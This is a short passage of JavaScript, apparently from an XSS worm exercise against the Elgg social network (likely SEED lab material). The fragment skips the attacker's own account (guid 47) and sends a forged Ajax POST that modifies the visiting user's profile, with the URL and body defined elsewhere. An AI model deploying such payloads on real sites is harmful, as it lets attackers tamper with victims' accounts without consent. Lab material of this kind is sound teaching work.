 if (elgg.session.user.guid != 47){ ①
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}